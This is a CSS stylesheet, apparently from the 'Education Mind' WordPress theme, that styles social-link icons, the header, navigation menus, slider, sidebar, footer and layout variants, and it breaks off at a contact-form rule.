.education_mind_widget_social ul li a[href*="bitbucket.org"]::before {
    content: "\f171";
}

.education_mind_widget_social ul li a[href*="github.com"]::before {
    content: "\f113";
}

.education_mind_widget_social ul li a[href*="codepen.io"]::before {
    content: "\f1cb";
}

.education_mind_widget_social ul li a[href*="flickr.com"]::before {
    content: "\f16e";
}

.education_mind_widget_social ul li a[href$="/feed/"]::before {
    content: "\f09e";
}

.education_mind_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.education_mind_widget_social ul li a[href*="instagram.com"]::before {
    content: "\f16d";
}

.education_mind_widget_social ul li a[href*="tumblr.com"]::before {
    content: "\f173";
}

.education_mind_widget_social ul li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.education_mind_widget_social ul li a[href*="vimeo.com"]::before {
    content: "\f194";
}

.education_mind_widget_social ul li a[href*="digg.com"]::before {
    content: "\f1a6";
}

.education_mind_widget_social ul li a[href*="twitch.tv"]::before {
    content: "\f1e8";
}

.education_mind_widget_social ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4";
}

.education_mind_widget_social ul li a[href*="delicious.com"]::before {
    content: "\f1a5";
}

.education_mind_widget_social ul li a[href*="mailto:"]::before {
    content: "\f0e0";
}
.education_mind_widget_social ul li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}
.education_mind_widget_social ul li a[href*="wordpress.org"]::before {
    content: "\f19a";
}
.education_mind_widget_social ul li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

.education_mind_widget_social ul li a[href*="jsfiddle.net"]::before {
    content: "\f1cc";
}

.education_mind_widget_social ul li a[href*="tripadvisor.com"]::before {
    content: "\f262";
}

.education_mind_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.education_mind_widget_social ul li a[href*="angel.co"]::before {
    content: "\f209";
}

.education_mind_widget_social ul li a[href*="slack.com"]::before {
    content: "\f198";
}

/*social links hover effect */

.education_mind_widget_social ul li a[href*="facebook.com"]:hover {
    background-color: #3b5998;
}

.education_mind_widget_social ul li a[href*="twitter.com"]:hover {
    background-color: #00aced;
}

.education_mind_widget_social ul li a[href*="plus.google.com"]:hover {
    background-color: #dd4b39;
}

.education_mind_widget_social ul li a[href*="/feed/"]:hover  {
    background-color: #dc622c;
}

.education_mind_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color: #21759b;
}

.education_mind_widget_social ul li a[href*="github.com"]:hover {
    background-color: #4183c4;
}

.education_mind_widget_social ul li a[href*="linkedin.com"]:hover {
    background-color: #007bb6;
}

.education_mind_widget_social ul li a[href*="pinterest.com"]:hover {
    background-color: #cb2027;
}

.education_mind_widget_social ul li a[href*="flickr.com"]:hover {
    background-color: #ff0084;
}

.education_mind_widget_social ul li a[href*="vimeo.com"]:hover {
    background-color: #aad450;
}

.education_mind_widget_social ul li a[href*="youtube.com"]:hover {
    background-color: #bb0000;
}

.education_mind_widget_social ul li a[href*="instagram.com"]:hover {
    background-color: #517fa4;
}

.education_mind_widget_social ul li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89;
}

.education_mind_widget_social ul li a[href*="skype.com"]:hover {
    background-color: #12a5f4;
}

.education_mind_widget_social ul li a[href*="digg.com"]:hover {
    background-color: #333;
}

.education_mind_widget_social ul li a[href*="codepen.io"]:hover {
    background-color: #000;
}

.education_mind_widget_social ul li a[href*="reddit.com"]:hover {
    background-color: #ff4500;
}

.education_mind_widget_social ul li a[href*="mailto:"]:hover {
    background-color: #1d62f0;
}

.education_mind_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.education_mind_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.education_mind_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.education_mind_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.education_mind_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.education_mind_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.education_mind_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.education_mind_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.education_mind_widget_social ul li a[href*="soundcloud.com"]:hover {
    background-color: #ff5500;
}

.education_mind_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color:#21759b;
}

.education_mind_widget_social ul li a[href*="jsfiddle.net"]:hover {
    background-color:#4679bd;
}

.education_mind_widget_social ul li a[href*="tripadvisor.com"]:hover {
    background-color:#86c171;
}

.education_mind_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color:#2d5be3;
}

.education_mind_widget_social ul li a[href*="angel.co"]:hover {
    background-color:#000;
}

.education_mind_widget_social ul li a[href*="slack.com"]:hover {
    background-color:#56b68b;
}


/*==========================================================
********************** Page ********************
===========================================================*/

.site-layout-boxed #page {
    max-width: 1210px;
    margin: 40px auto;
    box-shadow: 0 0 44px #ddd;
}
.container {
    width: 1210px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    max-width: 100%;
}
.inner-wrapper {
    margin-left: -20px;
    margin-right: -20px;
}

/*==========================================================
********************** Tophead Style ********************
===========================================================*/

/*quick contact*/
#tophead {
    background-color: #f7f7f7;
    clear: both;
    width: 100%;
    padding: 2px 0;
}
#header-social {
    float: left;
    margin-top: 5px;
}
#header-social .education_mind_widget_social ul li a::before {
    line-height: 1.5;
    font-size: 14px;
    color: #9c9a9a;
    font-weight: normal;
}
#header-social .education_mind_widget_social li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: 30px;
    padding: 5px;
    width: 30px;
    border-radius: 100%;
}

#header-social .education_mind_widget_social ul li a:hover::before {
    color: #000;
}


/*==========================================================
********************** Header Style ********************
===========================================================*/

#masthead {
    background: #fff none repeat scroll 0 0;
    clear: both;
    width: 100%;
    z-index: 99999;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    padding: 20px 0;
}

.right-head {
    float: right;
    margin-left: 15px;
    margin-top: 27px;
    margin-bottom: 27px;
}

.right-head a.custom-button {
    float: right;
    margin-right: 0;
    margin-left: 30px;
    min-width: inherit;
    background: #ef2424;
}
.right-head a.custom-button:hover {
    background: #3770ab;
    color:#fff;
}
#quick-contact {
    float: left;
    margin-top: 0;
}

#quick-contact > ul {
    margin: 0;
    padding: 0;
}

#quick-contact a {
    display: block;
    padding: 0;
    clear: both;
    letter-spacing: 0.5px;
}
#quick-contact li.quick-email::before {
    content: "\f1d8";
    font-size: 24px;
    top: -2px;
}
#quick-contact li.quick-call::before {
    content: "\f095";
}

#quick-contact li.quick-address::before {
    content:"\f015";
}
#quick-contact li::before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 30px;
    padding: 8px 0;
    text-align: center;
    border-radius: 100%;
    position: absolute;
    left: -10px;
    top: -5px;
    color: #3770ab;
}
#quick-contact li strong {
    display: block;
    margin-bottom: 14px;
    font-size: 15px;
}
#quick-contact li {
    clear: inherit;
    float: left;
    font-size: 14px;
    line-height: 0.8;
    list-style: outside none none;
    text-align: left;
    margin-right: 0;
    padding-left: 35px;
    position: relative;
    margin-left: 40px;
}
#quick-contact li:first-child {
    margin: 0;
}
/*sticky menu*/

#site-identity {
    float: left;
}

.site-branding {
    color: #333;
    float: left;
    font-size: 33px;
    font-weight: 500;
    line-height: 0.8;
    margin-bottom: 0;
    margin-right: 30px;
    padding-top: 25px;
}
#site-identity {
    float: left;
}
.site-branding a {
    color: #222;
}

.site-branding a:hover {
    color: #3770ab;
}

.custom-logo-link {
    float: left;
    margin-right: 15px;
    max-width: 300px;
}

.custom-logo-link img {
    vertical-align: top;
}

.site-title {
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 30px;
    font-family: 'Signika', sans-serif;
}

.site-description {
    font-size: 15px;
    font-style: inherit;
    font-weight: 400;
    clear: both;
    margin-bottom: 0;
    color: #999;
    letter-spacing: 1.2px;
}
.header-search-box {
    float: right;
    position: relative;
}

.header-search-box > a {
    color: #ddd;
    display: block;
    margin: 9px 0 9px;
    padding: 8px 14px;
    text-align: center;
    font-size: 12px;
    border:1px solid #dddddd57;
}
.header-search-box > a:hover {
    color: #fff;
}
.header-search-box .search-box-wrap {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    top: 61px;
    box-shadow: 0 2px 2px;
    display: none;
    padding: 12px;
    position: absolute;
    right: 7%;
    width: 400px;
    z-index: 9999;
    right: 3%;
    border: 5px solid #f7f7f7;
}
.right-head .header-search-box .search-box-wrap {
    width: 400px;
}

.search-form input.search-field,
.woocommerce-product-search .search-field {
    border: 1px solid #f5f2f2;
    height: 47px;
    padding: 10px 60px 10px 20px;
    width: 100%;
    box-sizing: inherit;
}

.search-box-wrap .search-form input.search-field,
.woocommerce-product-search .search-field   {
    color: #222222;
}

.search-form,
.woocommerce-product-search {
    position: relative;
}

.search-form .search-submit,
.woocommerce-product-search button {
    border: medium none;
    border-radius: 0;
    color: #ffffff;
    font-size: 13px;
    height: 47px;
    line-height: 1.8;
    padding: 0 20px;
    position: absolute;
    right: 0;
    top: 0;
}

.woocommerce-product-search button {
	font-family: inherit;
}

/*===========================================================
*********************** Header 2 *****************
===========================================================*/
.header-layout-2  #main-nav {
    background: none;
}
.header-layout-2  .quick-menu:hover #header-nav {
    display: block;
}
.header-layout-2 #header-nav {
    background: #ffffff;
    z-index: 999;
    box-shadow: 0 4px 7px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 1000;
    min-width: 200px;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    transition: all 0.2s ease-in-out 0.1s;
    padding-top: 10px;
    padding-bottom: 10px;
}

.header-layout-2  .quick-menu:hover #header-nav {
    display: block;
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    transition: all 0.4s ease-in-out 0.1s;
}




.header-layout-2 #header-nav ul li a {
    border-left: none;
    padding: 6px 10px;
    line-height: 1;
    border-left: 2px solid transparent;
}
.header-layout-2 #header-nav ul li a:hover {
    border-left: 2px solid #3770ab;
}
.header-layout-2 #header-nav ul li {
    display: block;
    width: 100%;
    float: none;
    border: none;
}
.header-layout-2 .right-head {
    float: right;
    margin-left: 10px;
}
.header-layout-2 #main-nav {
    background: none;
    float: right;
    margin: 15px 0;
    border: none;
}
.header-layout-2 .main-navigation ul li a::before {
    display: none;
}
.header-layout-2 .main-navigation ul li a {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 15px;
    color: #323232;
}
.header-layout-2 .main-navigation ul li a:hover,
.header-layout-2 .main-navigation ul li.current-menu-item > a,
.header-layout-2 .main-navigation ul li.current_page_item > a,
.header-layout-2 .main-navigation ul li:hover > a {
    color: #323232;
}
.header-layout-2 .main-navigation ul li.current-menu-item > a:before,
.header-layout-2 .main-navigation ul li.current_page_item > a:before,
.header-layout-2 .main-navigation ul li a:hover:before,
.header-layout-2 .main-navigation ul li:hover > a:before {
    background: #3770ab;

}
.header-layout-2 .main-navigation ul li {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
}
.header-layout-2 .main-navigation ul li li {
    padding-left: 0;
    padding-top: 0;
    padding-right: 0;
}
.header-layout-2 .header-search-box > a {
    color: #c6cbcc;
    display: block;
    margin: 0;
    background: inherit;
    padding: 9px 14px;
    border: none;
    margin-left: 0;
}
.header-layout-2 #masthead {
    padding: 10px 0;
}
.header-layout-2 #masthead.fixed {
    padding:0;
}
.blog.header-layout-2 #masthead {

    box-shadow: 0 1px 14px #eaeaea;
}
.header-layout-2 #main-nav.fixed {
    position: inherit;
    top: inherit;
    width: auto;
}
.header-layout-2 #masthead.fixed {
    position: fixed;
    width: 100%;
    box-shadow: 0 0 6px #ddd;
    top: 0;
    padding: 0;
}
.header-layout-2  #quick-contact li strong {
    display: none;
}
.header-layout-2 .quick-menu {
    float: right;
    position: relative;
}
.header-layout-2 a.quick-menu-icon {
    font-size: 13px;
    line-height: 0;
    margin-top: 0;
    display: block;
    padding: 11px 17px;
    margin-top: 3px;
    background: #3770ab;
    color: #fff;
}
.header-layout-2 .right-head a.custom-button {
    margin-left: 20px;

}
.header-layout-2 a.quick-menu-icon i {
    margin-left: 10px;
}
.header-layout-2 #header-social {
    margin-left: -5px;
}
.header-layout-2 #quick-contact {
    float: right;
    margin-top: 14px;
}
.header-layout-2 #quick-contact li::before {
    height: auto;
    width: auto;
    background: none;
    border: none;
    padding: 0;
    left: 0;
    top: 0px;
    font-size: 14px;
    color: #222;
}

.header-layout-2 #quick-contact li {
    margin-right: 30px;
    padding-left: 25px;
    position: relative;
    margin-left: 0;
}
.header-layout-2 a.cart-contents {
    font-size: 16px;
}
.header-layout-2 .cart-section {
    float: right;
    position: relative;
    margin-left: 0;
    margin-right: 15px;
    margin-top: 10px;
}
/*===========================================================
*********************** Custom Header  *****************
===========================================================*/
#custom-header {
    position: relative;
    background: #f7f7f7;
    padding: 90px 0;
    background-size: cover;
}
#custom-header::after {
    content: "";
    background: rgba(42, 45, 45, 0.44);
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
}

.custom-header-wrapper {
    position: relative;
    z-index: 9;
    text-align: left;
}

.custom-header-wrapper .page-title {
    color: #fff;
    font-size: 40px;
}

#custom-header img {
    vertical-align: middle;
}

#breadcrumb li {
    display: inline-block;
    list-style: outside none none;
    padding-right: 10px;
    color: #fff;
}

#breadcrumb li a {
    color: #ffffff;
}
#breadcrumb li a:hover {
    color: #fff;
}

#breadcrumb li.trail-item.trail-end::after {
    display: none;
}

#breadcrumb ul {
    margin: 0;
    padding: 0;
}

#breadcrumb li::after {
    content: "/";
    margin-left: 10px;
}

#breadcrumb li:last-child::after {
    content: "";
}

#breadcrumb .trail-items {
    margin: 0;
    padding: 0;
}

/*===========================================================
**************************** Navigation *********************
===========================================================*/
div#mob-menu-quick,
#mobile-trigger-quick {
    display: none;
}
/*Top Nav*/
#header-nav {
    display: block;
    float: right;
    margin-top: 5px;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
}

#header-nav ul {
    display: block;
    margin: 0;
    padding: 0;
}

#header-nav li {
    display: inline-block;
    float: left;
    margin-bottom: 7px;
    position: relative;
}

#header-nav li li {
    float: none;
    display: block;
    margin: 0;
}
#header-nav ul li a {
    display: block;
    font-size: 14px;
    padding-left: 15px;
    margin-left: 15px;
    position: relative;
    z-index: 99;
    color: #333333;
    border-left: 1px solid rgba(105, 103, 103, 0.09);
    margin-top: 5px;
    font-weight: 400;
}
#header-nav ul li:hover > ul.sub-menu {
    display: block;
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    transition: transform 0.3s ease, opacity 0.2s ease .1s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
}

#header-nav ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    min-width: 200px;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    opacity: 0;
    background-color: #222222;
    padding: 0 10px 10px;
}

#header-nav ul ul a {
    border-bottom: 1px solid rgba(221, 221, 221, 0.34);
    border-left: medium none;
    border-right: medium none;
    height: auto;
    text-align: left;
    width: 100%;
    font-size: 14px;
    color: #fff;
    padding: 10px;
    margin: 0;
}

#header-nav .menu-toggle,
#header-nav .dropdown-toggle {
    display: none;
}

#header-nav ul li a:hover,
#header-nav li.current-menu-item a,
#header-nav li.current_page_item a,
#header-nav li:hover > a {
    color: #000;
}

#mob-menu2,
#mobile-trigger-quick {
    display: none;
}

/*Main nav*/

#main-nav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 999;
}

#main-nav {
    background: #3488bf;
    padding: 5px 0;
}
.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    min-width: 225px;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    background-color: #ffffff;
    transition: all 0.2s ease-in-out 0.1s;
    padding: 0 25px;
}


.main-navigation ul li:hover > ul.sub-menu{
    display: block;
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
   transition: all 0.4s ease-in-out 0.1s;
}

.main-navigation ul ul ul {
    left: 114%;
    top: 0;
    border-left: 1px solid #f7f7f76b;
}
.main-navigation li {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    position: relative;
    padding: 15px 22px;
}
.main-navigation li li {
    float: none;
    display: block;
    padding:0;
}

.main-navigation li:first-child {
    padding-left: 0;
}

.main-navigation ul li li:first-child > a {
    border-left: none;
}
.main-navigation ul li a {
    color: #ececec;
    display: block;
    font-size: 17px;
    position: relative;
    z-index: 99;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
}
.main-navigation ul ul a {
    border-bottom: 1px solid rgba(221, 221, 221, 0.12);
    border-left: medium none;
    border-right: medium none;
    height: auto;
    text-align: left;
    width: 100%;
    font-size: 15px;
    padding: 12px 0;
    text-transform: capitalize;
    font-weight: 500;
    color: #323232;
}

.main-navigation ul ul li:last-child a {
    border: none;
}
.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after {
    content: "\f0dd ";
    margin-left: 10px;
    margin-right: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 13px;
    font-family: FontAwesome;
}

.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after {
    top: 15px;
    content: "\f0da";
}

.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
    padding-right: 15px;
}

.main-navigation ul li a:hover,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a,
.main-navigation ul li:hover > a {
    color: #ffffff;
}
.main-navigation ul li.current-menu-item > a:before,
.main-navigation ul li.current_page_item > a:before,
.main-navigation ul li a:hover:before,
.main-navigation ul li:hover > a:before {
    content: "";
    display: block;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: -18px;
    width: 100%;
}
.main-navigation ul li li.current-menu-item > a:before,
.main-navigation ul li li.current_page_item > a:before,
.main-navigation ul li li a:hover:before,
.main-navigation ul li li:hover > a:before {
    display: none;
}
.main-navigation ul ul li a:hover,
.main-navigation ul ul li.current-menu-item a,
.main-navigation ul ul li.current_page_item a,
.main-navigation ul ul li:hover > a {
    color: #3770ab;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}


/*==========================================================
********************** Main slider ********************
===========================================================*/

#featured-slider {
    overflow: hidden;
    position: relative;
    clear: both;
}

#main-slider {
    clear: both;
    position: relative;
    z-index: 9;
}

#main-slider img {
    width: 100%;
    vertical-align: middle;
}

#main-slider article {
    width: 100%;
    display: none;
}

#main-slider article.first {
    display: block;
}

#main-slider .cycle-slideshow {
    margin-bottom: 0;
    padding: 0;
}

#main-slider .cycle-caption {
    bottom: 30%;
    left: 15%;
    max-width: 100%;
    position: absolute;
    right: 0;
    white-space: normal;
    width: 75%;
    z-index: 9999;
}
#main-slider h3 {
    font-size: 70px;
    line-height: 1.3;
    margin-bottom: 5px;
}
#main-slider a,
#main-slider h3 {
    color: #ffffff;
}
#main-slider a:hover {
    opacity: 0.8;
}

#main-slider p {
    color: #fff;
    font-size: 21px;
    font-weight: 400;
    margin-bottom: 5px;
    max-width: 750px;
}
#main-slider article::before {
    background: rgb(0, 0, 0);
    content: "";
    opacity: 0.4;
    display: block;
    position: absolute;
    height: 100%;
    top: 0;
    z-index: 991;
    width: 100%;
}

#featured-slider .slider-overlay-disabled article:before {
    display: none;
}

#featured-slider .slider-overlay-disabled .caption-wrap {
    padding: 20px 45px 30px;
    background: rgba(34, 34, 34, 0.16);
}

/*slider pager box*/

#main-slider .cycle-pager {
    bottom: 40px;
    position: absolute;
    z-index: 999;
    width: auto;
    text-align: center;
    text-align: right;
    left: 15%;
}
#main-slider .pager-box {
    background-color: #fff;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 15px;
    margin: 0 6px;
    width: 15px;
    z-index: 99;
    border-radius: 100%;
}

#main-slider .pager-box.cycle-pager-active,
#main-slider .pager-box:hover {
    background-color: #3770ab ;
}

/*Slider cycle next / previous*/


#main-slider .cycle-prev, #main-slider .cycle-next {
    color: #32373c;
    cursor: pointer;
    display: block;
    font-weight: normal;
    line-height: 0.7;
    padding: 11px 19px;
    text-align: center;
    z-index: 999;
    position: absolute;
    top: 43%;
    background: #f9f9f9;
    visibility: hidden;
    transition: all 0.5s ease-in-out 0.2s;
}

#main-slider .cycle-prev:hover,
#main-slider .cycle-next:hover {
    background: #3770ab none repeat scroll 0 0;
    color: #fff;
}

#main-slider .cycle-prev {
    left: 0;

}

#main-slider .cycle-next {
    right:0;

}
#main-slider:hover  .cycle-prev{
    left: 30px;
    visibility: visible;
}
#main-slider:hover .cycle-next {
    right:30px;
    visibility: visible;

}
#main-slider .cycle-prev i,
#main-slider .cycle-next i {
    font-size: 23px;
}

#main-slider .slider-buttons a {
    color: #ffffff;
    display: inline-block;
    font-size: 17px;
    line-height: 1.5;
    margin: 8px 15px 0;
    padding: 15px 35px;
    min-width: 175px;
}
#main-slider .slider-buttons a.button-secondary {
    background: #fff;
    color: #333;
    background: none;
    color: #fff;
    border: 2px solid;
    padding: 12px 33px;
}

#main-slider  .slider-buttons {
    margin-top: 30px;
}

#main-slider .slider-buttons a.button-primary {
    background: #ef2424;
    margin-left: 0;
}


#main-slider  .slider-buttons a:hover {
    background: #3770ab;
    color: #fff;
    border-color:#3770ab;
}
/*===========================================================
**************************** Breaking News *******************
===========================================================*/
#breaking-news {
    background: #f1f1f1;
}
#breaking-news .container {
    position: relative;
}
.breaking-news-title {
    background: #3770ab none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    float: left;
    font-size: 15px;
    padding: 10px 15px 10px;
    position: relative;
    text-transform: capitalize;
    margin-left: -500px;
    padding-left: 500px;
    position: absolute;
    left: 0;
}
.breaking-news-title:before {
    content: "\f0a1";
    font-size: 22px;
    float: right;
    margin-top: 5px;
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 0.8;
    -webkit-font-smoothing: antialiased;
    float: left;
    margin-right: 10px;
    color: #ffffff;
}




#notice-ticker, .breaking-news a {
    padding: 0 10px;
    font-size: 19px;
    line-height: 1.1;
}
.breaking-news {
    float: left;
    border-right: 1px solid #e0e0e0;
    padding: 13px 15px;
    width: 50%;
    overflow: hidden;
}
.breaking-news a:hover {
    color: #3770ab;
}

#notice-ticker {
    float: left;
    width: 100%;
    padding-left: 125px;
}

/*===========================================================
**************************** Main Content *******************
===========================================================*/

#primary {
    width: 70%;
    padding-left: 30px;
    padding-right: 30px;
    float: left;
}
#content .inner-wrapper {
    margin: 0 -30px;
}
#content {
    padding: 60px 0;
    clear: both;
}
.page-template-front #content {
    display: none;
}

.elementor-template-full-width #content {
    padding: 0;
}

#featured-content{
    float: left;
    width: 100%;
}

#primary img.education-mind-post-thumb {
    vertical-align: middle;
    margin-bottom: 30px;
}

/*===========================================================
**************************** Sidebar *******************
===========================================================*/

.sidebar {
    width: 30%;
    padding-left: 30px;
    padding-right: 30px;
}
.sidebar .widget {
    padding: 30px;
    box-shadow: 0 0 38px #f3f3f3;
}

.taxonomy-description {
    text-align: center;
}

h1.entry-title {
    margin-bottom: 0;
}

#primary .site-main article .entry-title{
    position: relative;
    border-bottom: 1px solid #f7f5f5;
    margin-bottom: 25px;
    padding-bottom: 15px;
}

#primary .site-main article .entry-title::after {
    content: "";
    display: block;
    width: 65px;
    height: 3px;
    background-color: #3770ab;
    position: absolute;
    bottom: -2px;
}

#primary .site-main article .entry-content {
    text-align: left;
}

#primary .site-main .entry-footer a.read-more {
    float: left;
    clear: both;
    margin-top: 30px;
}

.sidebar .widget-title {
    border-bottom: 1px solid #f1f0f0;
    text-align: left;
    padding-bottom: 10px;
    font-weight: 600;
    position: relative;
    margin-bottom: 25px;
}

.sidebar .widget-title:after {
    background: #3770ab;
    position: absolute;
    bottom: -2px;
    content: "";
    width: 20%;
    height: 3px;
    left: 0;
}

#sidebar-primary {
    float: right;
}

.sidebar a.read-more {
    font-size: 13px;
}

.sidebar a.read-more::before {
    font-size: 10px;
}

#sidebar-secondary {
    float: left;
}

.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}

.widget-area ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.widget-area.sidebar ul li {
    padding-bottom: 5px;
    padding-left: 15px;
    padding-top: 5px;
    position: relative;
    font-size: 16px;
}

.widget-area.sidebar ul li::before {
    content: "\f0da";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    left: 0;
    position: absolute;
    top: 6px;
    color: #3770ab;
}

.widget-area.sidebar ul ul ul ul ul > li {
    padding-left: 0;
}

.widget-area.sidebar ul ul ul ul ul > li::before {
    left:-20px;
}

.widget_calendar caption {
    background: #3770ab none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}


/*===========================================================
**************************** Footer *******************
===========================================================*/

#colophon {
    background-color: #1a68bf;
    clear: both;
    color: #ddd;
    font-size: 16px;
    padding: 20px 0;
    text-align: center;
}

#colophon a {
    color:#ccc;
}

#colophon a:hover {
    color: #ffffff;
}

#colophon .copyright {
    margin-bottom: 5px;
    display: block;
    float: left;
}

.site-info {
    float: right;
    display: inline-block;
    margin-left: 5px;
}
#footer-navigation {
    margin-bottom: 20px;
    border-bottom: 1px solid #dddddd2e;
    padding-bottom: 20px;
}
/*===========================================================
**************************** Footer Widgets *****************
===========================================================*/
#footer-widgets {
    background: #3770ab;
    overflow: hidden;
    padding: 60px 0;
    color: #ddd;
    font-size: 16px;
}
#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets ul li {
    font-size: 16px;
    letter-spacing: 0.2px;
    position: relative;
}

#footer-widgets ul li:before {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 7px;
}
#footer-widgets a:hover {
    color:#3770ab;
}

#footer-widgets .widget-column {
    float: left;
    padding: 0 20px;
    width: 25%;
}

#footer-widgets a {
    color: #ddd;
}
#footer-widgets a:hover {
    color: #fff;
}
#footer-widgets .footer-active-1 {
    width: 100%;
}

#footer-widgets .footer-active-2 {
    width: 50%;
}

#footer-widgets .footer-active-3 {
    width: 33.33%;
}

#footer-widgets .footer-active-4 {
    width: 25%;
}

#footer-widgets .widget-column {
    float: left;
    padding: 0 20px;
}

#footer-widgets .widget-title {
    color: #ffffff;
    font-weight: 500;
}

#footer-widgets h3.widget-title::after {
    content: "";
    display: block;
    background: #ffffff;
    width: 20%;
    height: 3px;
    margin-top: 10px;
    margin-bottom: 20px;
}

/*===========================================================
*********************** layout sidebar *****************
===========================================================*/


.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.global-layout-three-columns #sidebar-primary{
    float: right;
}

.global-layout-three-columns .sidebar {
    width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}
/*===========================================================
*********************** layout sidebar *****************
===========================================================*/


.global-layout-left-sidebar #primary {
    float: right;
}

.three-columns-enabled #primary {
    display: inline-block;
    float: none;
    width: 50%;
}

.three-columns-enabled .sidebar {
    float: right;
    width: 25%;
}

.global-layout-no-sidebar #primary{
    width: 100%;
}
.global-layout-three-columns-pcs #sidebar-primary,
.global-layout-three-columns-cps #sidebar-primary,
.global-layout-three-columns-psc #sidebar-primary {
    float: left;
}

.global-layout-three-columns-pcs #sidebar-secondary,
.global-layout-three-columns-cps #sidebar-secondary {
    float: right;
}

.global-layout-three-columns-cps #primary {
    float: left;
}

/* equal global layout*/

.global-layout-three-columns-pcs-equal #primary,
.global-layout-three-columns-pcs-equal #sidebar-primary,
.global-layout-three-columns-pcs-equal #sidebar-secondary,
.global-layout-three-columns-scp-equal #primary,
.global-layout-three-columns-scp-equal #sidebar-primary,
.global-layout-three-columns-scp-equal #sidebar-secondary {
    width: 33.33%;
}

.global-layout-three-columns-pcs-equal #sidebar-primary {
    float: left;
}

.global-layout-three-columns-pcs-equal #sidebar-secondary {
    float: right;
}
/*===========================================================
*********************** Footer Navigation *****************
===========================================================*/

#footer-navigation li {
    display: inline-block;
    list-style: outside none none;
}

#footer-navigation li a {
    display: block;
    padding: 5px 10px;
}
#footer-navigation ul {
    margin: 0;
}

/*Scrollup Style*/

.scrollup {
    background-color: #1a68bf;
    bottom: 150px;
    color: #ffffff;
    display: none;
    float: right;
    line-height: 1.2;
    padding: 6px 14px;
    position: fixed;
    right: 25px;
    text-align: center;
    z-index: 99;
    font-size: 24px;
    height: 45px;
    width: 45px;
}
.scrollup:hover {
    background-color:#3770ab;
    color:#fff;
}

/*===========================================================
*********************** Error 404 Page  *****************
===========================================================*/

section.error-404 {
    text-align: center;
}

#quick-links-404 ul li {
    display: inline-block;
    list-style: outside none none;
}

#quick-links-404 ul li a {
    color: #404040;
    display: block;
    padding: 5px 10px;
}

.error404 #primary {
    width: 100%;
}

.error404 .search-form {
    max-width: 300px;
    margin: 10px auto;
}

/*contact form 7*/

.wpcf7-form {
